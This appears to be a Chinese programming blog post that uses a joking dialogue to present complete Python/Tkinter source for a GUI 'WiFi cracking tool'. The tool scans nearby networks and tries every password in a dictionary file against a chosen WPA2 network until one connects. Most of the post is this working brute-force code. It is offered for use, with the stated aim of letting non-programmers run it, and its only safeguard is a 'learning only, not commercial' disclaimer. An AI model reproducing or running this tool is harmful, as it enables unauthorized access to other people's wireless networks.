Python3,WIFI 万(破) 能 (解) 钥 (神) 匙 (器)的 GUI版本来了,果断收藏。
WIFI万能钥匙GUI版本
- 1、引言
- 2、代码实战
- 3、总结
1、引言
小屌丝:鱼哥, 上次你写的wifi破解神器,虽然好用,但是没有GUI界面啊。
小鱼:… 你还想要GUI界面版的?
小屌丝:对啊,GUI版的使用起来会很方便的。
小鱼:这真的是吃人嘴短,拿人手短…
小屌丝:鱼哥,我都没往那快想…
小鱼:拉倒吧… 我还不知道你呢。给我几分钟,我来写一个GUI版本的。

2、代码实战
上一篇,小鱼写了非GUI版本的万能钥匙,反馈还不错。
《Python3,10分钟写了一个WIFI 万(破) 能 (解) 钥 (神) 匙 (器),YYDS。》
但是,也有同学私信我说,能不能搞一个GUI版本的,毕竟有很多人不会使用非GUI模式的。
这没毛病, 今天小鱼就来撸一个GUI版本的wifi万能钥匙,但是,
在这里,小鱼强调两点:
- wifi万能钥匙不能用于商用,仅供学习使用;
- 如果商用出现任何不好影响,都跟小鱼无关。
这里我们基于Tkinter库进行开发。
话不多说,老规矩,直接上代码。
代码展示
# -*- coding:utf-8 -*-
# @Time : 2022-09-04
# @Author : Carl_DJ
from tkinter import *
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打开文件浏览
import tkinter.messagebox # 打开tkiner的消息提醒框
class WIFI_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密码文件路径
self.get_value = StringVar() # 设置可变内容
# 获取破解wifi账号
self.get_wifi_value = StringVar()
# 获取wifi密码
self.get_wifimm_value = StringVar()
# 抓取网卡接口
self.wifi = pywifi.PyWiFi()
# 抓取第一个无线网卡
self.iface = self.wifi.interfaces()[0]
# 测试链接断开所有链接
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 测试网卡是否属于断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 设置窗口
def set_init_window(self):
self.init_window_name.title("WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=400, height=200, text="配置") # 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜索附近WiFi", command=self.scan_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="开始破解", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定义树形结构与滚动条
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的标题
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("" , self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi
def scan_wifi_list(self): # 扫描周围wifi列表
# 开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒后获取扫描结果
scanres = self.iface.scan_results()
# 统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s" % (nums))
# 实际数据
self.show_scan_wifi_list(scanres)
return scanres
# 显示wifi列表
def show_scan_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview绑定事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 对wifi和密码进行匹配
def connect(self, pwd_Str, wifi_ssid):
# 创建wifi链接文件
self.profile = pywifi.Profile()
# wifi名称
self.profile.ssid = wifi_ssid
self.profile.auth = const.AUTH_ALG_OPEN
# wifi加密算法
self.profile.akm.append(const.AKM_TYPE_WPA2PSK)
# 加密单元
self.profile.cipher = const.CIPHER_TYPE_CCMP
# 密码
self.profile.key = pwd_Str
# 删除所有的wifi文件
self.iface.remove_all_network_profiles()
# 设定新的链接文件
self.tmp_profile = self.iface.add_network_profile(self.profile)
self.iface.connect(self.tmp_profile)
time.sleep(5)
# 判断是否连接wifi
if self.iface.status() == const.IFACE_CONNECTED:
isOK = True
else:
isOK = False
# 断开连接
self.iface.disconnect()
time.sleep(1)
# 检查断开状态
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
#启动GUI窗口
def gui_start():
init_window = Tk()
ui = WIFI_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
#执行
if __name__ == "__main__":
gui_start()
运行结果:
小屌丝:这个可以,可以,非常可以,太可以了~ ~
小鱼:嗯,这个符合你的"胃口"了?
小屌丝:鱼哥,那必须的, 待会我准备准备,咱俩撸串去。
小鱼:额… 今天…没…空…

3、总结
看到这里, 今天的内容就差不多该结束了。
回想一下,关于WIFI万能钥匙, 小鱼总共写了两篇博文:
- 《Python3,10分钟写了一个WIFI 万(破) 能 (解) 钥 (神) 匙 (器),YYDS。》
- 《Python3,WIFI 万(破) 能 (解) 钥 (神) 匙 (器)的 GUI版本来了,果断收藏。》
针对第一篇,是非GUI版本,更适合撸码人调试使用, 不需要华丽的外表,直接运行代码就完事;
针对第二篇,是GUI版本,即即使没开发经验的同学,也能使用;
当然,小鱼还是要唠叨一下,
在这里,就是最纯粹的技术语言,切勿商用。
我是小鱼:
- CSDN博客专家;
- 51Testing认证讲师;
关注我,带你学习更多更专业更有趣的Python知识。